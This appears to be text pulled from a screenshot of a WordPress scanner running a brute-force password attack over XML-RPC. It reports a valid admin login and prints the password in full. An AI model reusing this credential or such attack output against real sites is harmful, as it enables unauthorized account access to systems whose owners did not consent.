 [+] Performing password attack on Xmlrpc against 1 user/s
Error: Unknown response received Code: 403
[SUCCESS] - admin / #SR30091321ecm
Trying admin / #SR30091321ecm Time: 00:00:00 <==
[!] Valid Combinations Found:
| Username: admin, Password: #SR30091321ecm